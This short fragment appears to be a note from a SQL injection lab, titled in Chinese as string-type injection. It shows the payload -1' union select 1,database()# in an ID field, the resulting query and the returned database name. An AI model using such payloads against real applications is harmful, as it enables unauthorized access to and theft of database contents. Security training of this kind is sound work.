 SQL 字符型注入
ID -1' union select 1,database()# Search
select * from news where id='-1' union select 1,database()#'
ID: 1
Data: sqli